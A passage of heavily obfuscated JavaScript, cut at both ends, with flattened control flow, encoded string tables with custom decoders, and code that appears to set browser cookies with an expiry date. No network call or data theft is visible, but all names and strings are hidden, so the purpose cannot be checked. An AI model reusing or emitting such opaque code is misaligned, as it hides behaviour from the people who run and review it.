Zj5PvX[dWi6eOI.lGOJzB]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.dWi6eOI,xAnAZs+=-0x73,CXJBWqj+=0x14);break}else{ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.dWi6eOI,xAnAZs+=-0x13c,CXJBWqj+=-0x7c);break}case-0x4b:case ehvWnli.dmQc9G.N5oWUZ+-0x11d:return r5VsLt;case CXJBWqj- -0x4e:ImsIQyM([ehvWnli.dmQc9G.g_n0hG,ehvWnli.dmQc9G.N5oWUZ]=[0x7b,-0x79],ehvWnli.Teb6wNm=ehvWnli.ruaezq,xAnAZs+=0xaa,CXJBWqj+=0x67);break;case ehvWnli.dmQc9G.g_n0hG+-0x168:case 0x78:case 0x74:ImsIQyM([b0sp8t.YEYB3x]=PPM1es,b0sp8t.UBgyOHf=function*xAnAZs(CXJBWqj,ehvWnli,PPM1es={uGO55XI:{}}){while(CXJBWqj+ehvWnli!==0xec)with(PPM1es.KHwaFDQ||PPM1es)switch(CXJBWqj+ehvWnli){case CXJBWqj!=0x4d&&CXJBWqj- -0x95:ImsIQyM(PPM1es.uGO55XI.cWevMlF=lzhAgZ[0x2],PPM1es.uGO55XI.ETzI0j=lzhAgZ[CXJBWqj+0x42],PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x11,ehvWnli+=-0xc0);break;case CXJBWqj-0x2b:PPM1es.uGO55XI.Y4XP1vt=-lzhAgZ[CXJBWqj+0x55];for(PPM1es.uGO55XI.an0O3v=lzhAgZ[CXJBWqj+0x53];an0O3v<bR41Dun;an0O3v++){PPM1es.uGO55XI.HdILe1=n9lRi6.indexOf(P4ut81[an0O3v]);if(HdILe1===-lzhAgZ[CXJBWqj+0x55])continue;if(Y4XP1vt<lzhAgZ[0x2]){Y4XP1vt=HdILe1}else{ImsIQyM(Y4XP1vt+=HdILe1*lzhAgZ[CXJBWqj+0x70],cWevMlF|=Y4XP1vt<<ETzI0j,ETzI0j+=(Y4XP1vt&lzhAgZ[CXJBWqj+0x88])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+0x6d]);do{ImsIQyM(LpggoVA.push(cWevMlF&lzhAgZ[0x1a]),cWevMlF>>=lzhAgZ[0xa],ETzI0j-=lzhAgZ[CXJBWqj+0x5b])}while(ETzI0j>lzhAgZ[0x16]);Y4XP1vt=-lzhAgZ[CXJBWqj+0x55]}}if(Y4XP1vt>-lzhAgZ[CXJBWqj+0x55]){ImsIQyM(PPM1es.KHwaFDQ=PPM1es.uGO55XI,ehvWnli+=0x172);break}else{ImsIQyM(PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x173,ehvWnli+=0x172);break}case 0xe2:ImsIQyM(PPM1es.uGO55XI.bR41Dun=P4ut81.length,PPM1es.uGO55XI.LpggoVA=[],PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x8d);break;case CXJBWqj!=-0x1c4&&CXJBWqj- -0x147:case-0xb8:ImsIQyM(LpggoVA.push((cWevMlF|Y4XP1vt<<ETzI0j)&lzhAgZ[0x1a]),PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x173);break;case CXJBWqj!=-0x51&&CXJBWqj- -0x147:return b0sp8t.JAOJgx=!0x0,rSwRVn7(LpggoVA);default:case-0x72:ImsIQyM([PPM1es.uGO55XI.V_0lMNh,PPM1es.uGO55XI.lPGnlL,PPM1es.uGO55XI.BrxthY]=[0x2d,0x73,-0xea],uGO55XI.n9lRi6=\"\\x28\\x62\\x44\\x77\\x6f\\x23\\x5a\\x60\\x52\\x50\\x56\\x6a\\x30\\x3d\\x57\\x61\\x67\\x58\\x4c\\x29\\x6c\\x5d\\x36\\x4b\\x2c\\x43\\x42\\x51\\x64\\x31\\x6e\\x37\\x59\\x4f\\x41\\x2a\\x3f\\x4a\\x70\\x6d\\x69\\x38\\x7b\\x4d\\x3b\\x72\\x53\\x54\\x2b\\x24\\x45\\x40\\x6b\\x75\\x65\\x7d\\x68\\x7c\\x5e\\x3a\\x35\\x34\\x79\\x2e\\x47\\x66\\x4e\\x25\\x76\\x71\\x46\\x3e\\x49\\x48\\x33\\x26\\x32\\x55\\x5b\\x5f\\x73\\x74\\x2f\\x63\\x39\\x22\\x3c\\x7a\\x78\\x21\\x7e\",uGO55XI.P4ut81=\"\"+(b0sp8t.YEYB3x||\"\"),PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0xc4,ehvWnli+=0xf5);break;case 0x87:case-0xb2:case CXJBWqj!=-0xd4&&CXJBWqj- -0xdd:ImsIQyM(PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=0x173,ehvWnli+=0x6a);break;case 0x9:[PPM1es.uGO55XI.V_0lMNh,PPM1es.uGO55XI.lPGnlL,PPM1es.uGO55XI.BrxthY]=[0xcb,0xee,0x32]}},b0sp8t.JAOJgx=void 0x0,b0sp8t.r5VsLt=(xAnAZs+0x43,b0sp8t.UBgyOHf)(0x111,-(xAnAZs+0xa2)).next().value);if(b0sp8t.JAOJgx){ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.b0sp8t,xAnAZs+=0xac,CXJBWqj+=-0x16);break}else{ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.b0sp8t,xAnAZs+=0x13a,CXJBWqj+=-0x28);break}case CXJBWqj- -0x64:case-0x58:ImsIQyM([ehvWnli.dmQc9G.g_n0hG,ehvWnli.dmQc9G.N5oWUZ]=[-0xe9,0x7e],ehvWnli.Teb6wNm=ehvWnli.dWi6eOI,xAnAZs+=-0xa8,CXJBWqj+=-0xf0);break;case-0x11:case xAnAZs- -0xd:case 0x1d:return Zj5PvX[lGOJzB]=(0x1,ehvWnli.dmQc9G.CBLKkf)(VguQ2P[lGOJzB]);case ehvWnli.dmQc9G.g_n0hG+-0x162:return Zj5PvX[lGOJzB];default:return;case 0x9d:ImsIQyM([ehvWnli.dmQc9G.g_n0hG,ehvWnli.dmQc9G.N5oWUZ]=[0x9b,0xe6],dmQc9G.l2cTdD1=function(...xAnAZs){return q8QbKy(0xf8,-0x7,{dmQc9G:ehvWnli.dmQc9G,dWi6eOI:{}},xAnAZs).next().value},dmQc9G.CBLKkf=function(...xAnAZs){return q8QbKy(-0x42,-0x8b,{dmQc9G:ehvWnli.dmQc9G,b0sp8t:{}},xAnAZs).next().value});return uYNhlN8=!0x0,KywfwJA=[...ZtXqCFN],new TC_fDft((0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21b]),(0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21c]),(0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21d])+(0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21e]))[(0x1,dmQc9G.l2cTdD1)(lzhAgZ[xAnAZs+0x222])+(0x1,dmQc9G.l2cTdD1)(lzhAgZ[xAnAZs+0x223])]}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x3,0xa0).next().value);if(uYNhlN8){return xAnAZs}},[CXJBWqj(lzhAgZ[0x221])](...ZtXqCFN){if(CXJBWqj(lzhAgZ[0x222])+\"\\u0052\" in Kv4vJuY){uYNhlN8()}function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(uYNhlN8,xAnAZs,ehvWnli,PPM1es={tdtDyK:{}},spcqpQJ){while(uYNhlN8+xAnAZs+ehvWnli!==0xb9)with(PPM1es.gDzX32v||PPM1es)switch(uYNhlN8+xAnAZs+ehvWnli){case 0x29:ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x25f,xAnAZs+=0x5f,ehvWnli+=-0x280);break;default:case-0x3e:case 0xb4:return LfFIOz;case-0x4f:ImsIQyM([PPM1es.tdtDyK.Qbnze7i,PPM1es.tdtDyK.aNnn1iu]=[0x84,-0xa6],tdtDyK.CVRWpdh=function(...uYNhlN8){return q8QbKy(-0x6,-0x68,-0x82,{tdtDyK:PPM1es.tdtDyK,dAADgHI:{}},uYNhlN8).next().value},ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+0x79],k6nyg5w(tdtDyK.CVRWpdh,lzhAgZ[xAnAZs+0x7c]),uYNhlN8+=0x75,xAnAZs+=0xa7,ehvWnli+=-0x14);break;case xAnAZs- -0x12f:return;case-0x2c:[PPM1es.tdtDyK.Qbnze7i,PPM1es.tdtDyK.aNnn1iu]=[-0xe1,-0xde];return LfFIOz;case-0x71:case PPM1es.tdtDyK.Qbnze7i+-0x170:case-0x8d:ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,xAnAZs+=0x124,ehvWnli+=0x2e);break;case ehvWnli-0x6e:ImsIQyM([...dAADgHI.ZaPsWBO]=spcqpQJ,dAADgHI._Qtqb29=function*uYNhlN8(xAnAZs,ehvWnli,PPM1es,spcqpQJ={CuuPEh:{}},ZtXqCFN){while(xAnAZs+ehvWnli+PPM1es!==-0x7d)with(spcqpQJ.N6g1fo||spcqpQJ)switch(xAnAZs+ehvWnli+PPM1es){case 0x5e:ImsIQyM([...zftqpU.wCYTrC0]=ZtXqCFN,zftqpU.wCYTrC0[lzhAgZ[0x0]]=lzhAgZ[0x4],zftqpU.wCYTrC0[lzhAgZ[0xf]]=\"\\u0043\\u0044\\u006b\\u0042\\u0074\\u0047\\u0075\\u0067\\u0039\\u003e\\u004d\\u0026\\u0024\\u0033\\u005e\\u0056\\u006c\\u003a\\u004f\\u003f\\u007c\\u0060\\u0030\\u0068\\u0062\\u004a\\u0077\\u007a\\u004c\\u0070\\u0031\\u002c\\u006a\\u0063\\u002e\\u002f\\u0040\\u0028\\u0057\\u006d\\u0078\\u0066\\u0076\\u0054\\u0049\\u0038\\u0065\\u0046\\u0029\\u0071\\u003c\\u0051\\u0058\\u004b\\u0035\\u0055\\u0021\\u002b\\u0041\\u005a\\u0072\\u007e\\u003d\\u0052\\u0061\\u006f\\u0034\\u0079\\u007b\\u004e\\u005b\\u005f\\u0036\\u0025\\u0045\\u0064\\u007d\\u0048\\u0053\\u003b\\u0069\\u0023\\u002a\\u005d\\u0050\\u0022\\u006e\\u0059\\u0032\\u0037\\u0073\",spcqpQJ.N6g1fo=spcqpQJ.zftqpU,ehvWnli+=0x17,PPM1es+=-0x61);break;case spcqpQJ.CuuPEh.M0upcug+-0x11e:case 0x38:for(wCYTrC0[lzhAgZ[0x3b]]=lzhAgZ[xAnAZs+0x5a];wCYTrC0[lzhAgZ[0x3b]]<wCYTrC0[lzhAgZ[ehvWnli+0x39]];wCYTrC0[lzhAgZ[xAnAZs+0x93]]++){wCYTrC0[lzhAgZ[0xbd]]=wCYTrC0[lzhAgZ[0xf]].indexOf(wCYTrC0[lzhAgZ[0x1]][wCYTrC0[lzhAgZ[xAnAZs+0x93]]]);if(wCYTrC0[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(wCYTrC0[-lzhAgZ[0x223]]<lzhAgZ[0x2]){wCYTrC0[-lzhAgZ[0x223]]=wCYTrC0[lzhAgZ[xAnAZs+0x115]]}else{ImsIQyM(wCYTrC0[-lzhAgZ[xAnAZs+0x27b]]+=wCYTrC0[lzhAgZ[0xbd]]*lzhAgZ[0x1f],wCYTrC0[lzhAgZ[ehvWnli+0xca]]|=wCYTrC0[-lzhAgZ[0x223]]<<wCYTrC0[lzhAgZ[0x9]],wCYTrC0[lzhAgZ[0x9]]+=(wCYTrC0[-lzhAgZ[0x223]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(wCYTrC0[lzhAgZ[ehvWnli+0x52]].push(wCYTrC0[lzhAgZ[ehvWnli+0xca]]&lzhAgZ[0x1a]),wCYTrC0[lzhAgZ[0xa2]]>>=lzhAgZ[xAnAZs+0x62],wCYTrC0[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(wCYTrC0[lzhAgZ[0x9]]>lzhAgZ[ehvWnli+0x3e]);wCYTrC0[-lzhAgZ[0x223]]=-lzhAgZ[0x4]}}if(wCYTrC0[-lzhAgZ[0x223]]>-lzhAgZ[xAnAZs+0x5c]){ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0xdb,ehvWnli+=-0x8c);break}else{ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0x119,ehvWnli+=-0xb6,PPM1es+=-0x9b);break}case PPM1es!=-0x39&&PPM1es-0x44:dAADgHI.ZaPsWBO[lzhAgZ[xAnAZs+0x12d]]=CXJBWqj(lzhAgZ[0x227])+dAADgHI.ZaPsWBO[lzhAgZ[0xf]].toUTCString();return dAADgHI.gIvh6Ki=!0x0,Lk27ql((0x1,SzwzlBq)(lzhAgZ[ehvWnli+0x365])).cookie=dAADgHI.ZaPsWBO[lzhAgZ[0x2]]+lzhAgZ[0x229]+dAADgHI.ZaPsWBO[lzhAgZ[0x4]]+\"\\x3b\"+dAADgHI.ZaPsWBO[lzhAgZ[0x226]]+(0x1,SzwzlBq)(lzhAgZ[0x22a]);case PPM1es-0x7c:spcqpQJ.jo4i5l.Wo7pFl9=(0x1,IRXJb3R)(-(ehvWnli+0x20),0xa2).next().value;if(purvNMP){ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,ehvWnli+=0x74,PPM1es+=-0x53);break}else{ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,ehvWnli+=0x21,PPM1es+=-0x53);break}case 0x52:case 0x58:case ehvWnli!=0x43&&ehvWnli-0x107:return Wo7pFl9;case PPM1es-0x1d:return rSwRVn7(wCYTrC0[lzhAgZ[0x2a]]);case 0xd9:dAADgHI.ZaPsWBO[lzhAgZ[0x226]]=CXJBWqj(lzhAgZ[0x227])+dAADgHI.ZaPsWBO[lzhAgZ[0xf]].toUTCString();return dAADgHI.gIvh6Ki=!0x0,Lk27ql((0x1,SzwzlBq)(lzhAgZ[0x228])).cookie=dAADgHI.ZaPsWBO[lzhAgZ[0x2]]+lzhAgZ[0x229]+dAADgHI.ZaPsWBO[lzhAgZ[xAnAZs+-0x4c]]+\"\\x3b\"+dAADgHI.ZaPsWBO[lzhAgZ[xAnAZs+0x1d6]]+(0x1,SzwzlBq)(lzhAgZ[0x22a]);case ehvWnli- -0xa9:ImsIQyM(k6nyg5w(coZfTx),dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0x3d]]=new(Lk27ql(CXJBWqj(lzhAgZ[xAnAZs+0x240]))),dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0x3d]].setTime(dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0x3d]].getTime()+dAADgHI.ZaPsWBO[lzhAgZ[0x1]]*lzhAgZ[xAnAZs+0x1d1]*lzhAgZ[0x225]*lzhAgZ[0x225]*lzhAgZ[xAnAZs+0x275]),spcqpQJ.N6g1fo=spcqpQJ.CuuPEh,xAnAZs+=0x115,ehvWnli+=-0x189,PPM1es+=-0x12e);break;case ehvWnli-0x1c1:ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,xAnAZs+=0x31,ehvWnli+=-0x8a,PPM1es+=0x89);break;case-0xc4:case 0x8d:return;case 0x9b:ImsIQyM([spcqpQJ.CuuPEh.fu6i4V,spcqpQJ.CuuPEh.M0upcug]=[-0xab,0xe6],CuuPEh.SzwzlBq=function(...xAnAZs){return uYNhlN8(0x12b,-0xb5,-0x53,{CuuPEh:spcqpQJ.CuuPEh,jo4i5l:{}},xAnAZs).next().value},CuuPEh.coZfTx=function(...xAnAZs){return uYNhlN8(-0xb3,0x4c,0xc5,{CuuPEh:spcqpQJ.CuuPEh,zftqpU:{}},xAnAZs).next().value},dAADgHI.ZaPsWBO[lzhAgZ[ehvWnli+-0xab]]=lzhAgZ[0x5],k6nyg5w(CuuPEh.SzwzlBq),spcqpQJ.N6g1fo=spcqpQJ.CuuPEh,xAnAZs+=0xa,ehvWnli+=-0x5f,PPM1es+=0xaf);break;case-0x94:ImsIQyM(wCYTrC0[lzhAgZ[0x9]]=lzhAgZ[0x2],wCYTrC0[-lzhAgZ[0x223]]=-lzhAgZ[0x4],spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=-0x60,PPM1es+=0xbc);break;case PPM1es-0x50:ImsIQyM(wCYTrC0[lzhAgZ[xAnAZs+0xb4]]=\"\"+(wCYTrC0[lzhAgZ[xAnAZs+0xb5]]||\"\"),wCYTrC0[lzhAgZ[0x11]]=wCYTrC0[lzhAgZ[0x1]].length,spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0x12b,ehvWnli+=-0x44,PPM1es+=-0x147);break;case spcqpQJ.CuuPEh.M0upcug+-0xcf:ImsIQyM(wCYTrC0[lzhAgZ[0x2a]].push((wCYTrC0[lzhAgZ[0xa2]]|wCYTrC0[-lzhAgZ[ehvWnli+0x2d7]]<<wCYTrC0[lzhAgZ[0x9]])&lzhAgZ[0x1a]),spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0x3e,ehvWnli+=-0x2a,PPM1es+=-0x9b);break;case PPM1es- -0x97:ImsIQyM(wCYTrC0[lzhAgZ[0x2a]]=[],wCYTrC0[lzhAgZ[0xa2]]=lzhAgZ[0x2],spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=-0x70,ehvWnli+=-0x47,PPM1es+=0x6f);break;case-0xc3:case 0x85:case 0x23:ImsIQyM([...jo4i5l.SMtUzrT]=ZtXqCFN,jo4i5l.IRXJb3R=function*uYNhlN8(xAnAZs,ehvWnli,PPM1es={uKW1hX:{}}){while(xAnAZs+ehvWnli!==-0x6a)with(PPM1es.cUFdqN9||PPM1es)switch(xAnAZs+ehvWnli){case-0x1:case 0x10:if(ehvWnli>xAnAZs+0x4e){ImsIQyM(PPM1es.cUFdqN9=PPM1es.QPwl3A,xAnAZs+=-0x298,ehvWnli+=0x21e);break}default:ImsIQyM([PPM1es.uKW1hX.fSeyyt,PPM1es.uKW1hX.jeSUDVh,PPM1es.uKW1hX.BkqgSc]=[-0xc6,-0x83,0xf4],jo4i5l.SMtUzrT[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+0x44]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.cUFdqN9=PPM1es.uKW1hX,xAnAZs+=0x45,ehvWnli+=-0x38);break}else{ImsIQyM(PPM1es.cUFdqN9=PPM1es.uKW1hX,xAnAZs+=-0xa,ehvWnli+=0x9c);break}case 0x6d:return jo4i5l.purvNMP=!0x0,Zj5PvX[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+-0x1]]]=(0x1,CuuPEh.coZfTx)(VguQ2P[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+-0x1]]]);case-0x72:case 0xa5:case PPM1es.uKW1hX.jeSUDVh+0xcc:ImsIQyM([PPM1es.uKW1hX.fSeyyt,PPM1es.uKW1hX.jeSUDVh,PPM1es.uKW1hX.BkqgSc]=[-0xab,0x5f,0xaf],PPM1es.cUFdqN9=PPM1es.IRpDMvL,xAnAZs+=0xaa,ehvWnli+=-0x93);break;case PPM1es.uKW1hX.fSeyyt+0x1b8:return jo4i5l.purvNMP=!0x0,Zj5PvX[jo4i5l.SMtUzrT[lzhAgZ[xAnAZs+0x4e]]]}},jo4i5l.purvNMP=void 0x0,spcqpQJ.N6g1fo=spcqpQJ.jo4i5l,xAnAZs+=-0x1c9,ehvWnli+=0xd7,PPM1es+=0x3d);break;default:case spcqpQJ.CuuPEh.M0upcug+-0x65:ImsIQyM([spcqpQJ.CuuPEh.fu6i4V,spcqpQJ.CuuPEh.M0upcug]=[-0x54,-0x1d],spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0xb3,ehvWnli+=-0x18a,PPM1es+=-0x1a);break}},dAADgHI.gIvh6Ki=void 0x0,PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x49,xAnAZs+=-0x126,ehvWnli+=0xf1);break;case PPM1es.tdtDyK.aNnn1iu+-0x36:case 0xf2:PPM1es.dAADgHI.LfFIOz=(0x1,_Qtqb29)(-0x26,0xab,uYNhlN8+-0x2d).next().value;if(gIvh6Ki){ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x143);break}else{ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x7d,xAnAZs+=0xc5);break}case PPM1es.tdtDyK.Qbnze7i+0x4e:ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,xAnAZs+=-0xa9,ehvWnli+=0x3d);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(0x4b,-0x77,-0x23).next().value);if(uYNhlN8){return xAnAZs}}return KywfwJA=[...ZtXqCFN],TC_fDft(CXJBWqj(lzhAgZ[0x22b]))}};return KywfwJA=[ZtXqCFN,uYNhlN8],TC_fDft(CXJBWqj(lzhAgZ[0x22c]))}function yw5q992(...ZtXqCFN){var uYNhlN8;ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0077\\u0054\\u004f\\u004a\\u0061\\u004d\\u0046\\u0045\\u0076\\u0029\\u003c\\u007d\\u003f\\u004c\\u004e\\u007c\\u0034\\u0022\\u0048\\u0038\\u002a\\u0044\\u005a\\u002e\\u0073\\u0028\\u0063\\u0023\\u007a\\u0051\\u0025\\u0070\\u0078\\u0065\\u0072\\u0047\\u0043\\u007e\\u0039\\u0056\\u006a\\u002b\\u0042\\u0075\\u0032\\u0052\\u0049\\u003a\\u006b\\u003e\\u0079\\u0021\\u0058\\u003d\\u0069\\u0062\\u0050\\u0066\\u0030\\u0074\\u0036\\u002c\\u0067\\u0057\\u0026\\u006f\\u005e\\u0031\\u0060\\u003b\\u006d\\u0068\\u0024\\u0053\\u006e\\u0064\\u004b\\u005b\\u0037\\u0040\\u0041\\u006c\\u0071\\u0033\\u0035\\u0059\\u007b\\u005d\\u005f\\u0055\\u002f\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[-lzhAgZ[0x76]]=[],ZtXqCFN[-lzhAgZ[0x2e]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[-lzhAgZ[0x1]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0x1]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[-lzhAgZ[0x1]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[-lzhAgZ[0x1]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0x2e]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0x76]].push(ZtXqCFN[-lzhAgZ[0x2e]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0x2e]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[-lzhAgZ[0x76]].push((ZtXqCFN[-lzhAgZ[0x2e]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[-lzhAgZ[0x76]])}function CXJBWqj(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={LyrlR1m:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==0xf4)with(spcqpQJ.NmpxKU||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case-0xc:case spcqpQJ.LyrlR1m.NRKyZTg+0x92:ImsIQyM(spcqpQJ.LyrlR1m.NRKyZTg=-0x37,spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=-0xe4,ehvWnli+=0x89,PPM1es+=0x5c);break;case-0x3b:case-0x53:ImsIQyM(spcqpQJ.LyrlR1m.NRKyZTg=-0x45,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[CXJBWqj+0x122]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=0x89,q8QbKy+=-0x30,ehvWnli+=0x4c,PPM1es+=-0x1c);break}else{ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=0x89,q8QbKy+=-0x30,ehvWnli+=0x4c,PPM1es+=0x25);break}case spcqpQJ.LyrlR1m.NRKyZTg+0xf7:ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=-0xff,q8QbKy+=0xb1,ehvWnli+=0xfc,PPM1es+=-0xd1);break;default:ImsIQyM(spcqpQJ.LyrlR1m.NRKyZTg=-0xf8,spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=0x15f,q8QbKy+=-0x40,ehvWnli+=0xc7,PPM1es+=-0xd1);break;case-0x4c:case spcqpQJ.LyrlR1m.NRKyZTg+0xc:case 0x26:case-0x99:case 0x20:ImsIQyM(spcqpQJ.NmpxKU=spcqpQJ.LyrlR1m,CXJBWqj+=-0xd4,q8QbKy+=-0x40,ehvWnli+=0x1c3,PPM1es+=0x79);break;case PPM1es!=-0x1b&&PPM1es- -0xaa:case 0x59:case 0xc4:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+-0x115]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+0x97]]]);case q8QbKy- -0x67:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x97]]]}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x11e,0x58,0xcb,-0x40).next().value);if(uYNhlN8){return CXJBWqj}}uYNhlN8={get[Fm7NgkS(lzhAgZ[0x22d])](){return lRKS5i},get[Fm7NgkS(lzhAgZ[0x22e])](){return Y6LNmzJ},get[Fm7NgkS(lzhAgZ[0x22f])](){return IxPhiq},get[Fm7NgkS(lzhAgZ[0x230])](){return cTopoS},get[CXJBWqj(lzhAgZ[0x231])+lzhAgZ[0xe4]](){return _Xqg3ik},get[CXJBWqj(lzhAgZ[0x232])](){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR,Zj5PvX,VguQ2P={F0Dvnri:{}}){while(xAnAZs+CXJBWqj+vdZhSR+Zj5PvX!==0xc5)with(VguQ2P.OfHfrP||VguQ2P)switch(xAnAZs+CXJBWqj+vdZhSR+Zj5PvX){case 0xb1:case CXJBWqj!=0x140&&CXJBWqj-0x7b:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0xd2]]);case 0x6d:ImsIQyM(ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x233]]=lzhAgZ[xAnAZs+-0x1e],ZtXqCFN[-lzhAgZ[0x234]]=-lzhAgZ[0x4]);for(ZtXqCFN[-lzhAgZ[xAnAZs+0x27]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0x47]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[-lzhAgZ[0x47]]++){ZtXqCFN[lzhAgZ[0x63]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x11]].indexOf(ZtXqCFN[lzhAgZ[vdZhSR+-0xef]][ZtXqCFN[-lzhAgZ[vdZhSR+-0xa9]]]);if(ZtXqCFN[lzhAgZ[vdZhSR+-0x8d]]===-lzhAgZ[CXJBWqj+0x83])continue;if(ZtXqCFN[-lzhAgZ[0x234]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[0x234]]=ZtXqCFN[lzhAgZ[xAnAZs+0x43]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x234]]+=ZtXqCFN[lzhAgZ[0x63]]*lzhAgZ[vd